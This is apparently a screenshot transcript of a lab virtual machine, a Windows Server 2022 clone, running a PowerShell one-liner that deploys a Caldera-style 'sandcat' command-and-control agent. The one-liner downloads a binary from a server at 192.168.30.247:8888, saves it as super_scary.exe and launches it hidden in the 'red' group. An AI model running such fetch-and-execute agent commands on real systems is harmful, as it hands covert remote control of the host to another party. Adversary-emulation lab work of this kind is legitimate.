 Windows Serveur 2022 - Clone 1 [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Administrateur : Windows PowerShell
PS C:\Windows\system32> $server="http://192.168.30.247:8888";
PS C:\Windows\system32> $url="$server/file/download";
PS C:\Windows\system32> $wc=New-Object System.Net.WebClient;
PS C:\Windows\system32> $wc.Headers.add("platform","windows");
PS C:\Windows\system32> $wc.Headers.add("file","sandcat.go");
PS C:\Windows\system32> $data=$wc.DownloadData($url);
PS C:\Windows\system32> get-process | ? {$_.modules.filename -like "C:\Users\Public\super_scary.exe"} | stop-process -f
;
PS C:\Windows\system32> rm -force "C:\Users\Public\super_scary.exe" -ea ignore;
PS C:\Windows\system32> [io.file]::WriteAllBytes("C:\Users\Public\super_scary.exe",$data) | Out-Null;
PS C:\Windows\system32> Start-Process -FilePath C:\Users\Public\super_scary.exe -ArgumentList "-server $server -group r
ed" -WindowStyle hidden;
PS C:\Windows\system32>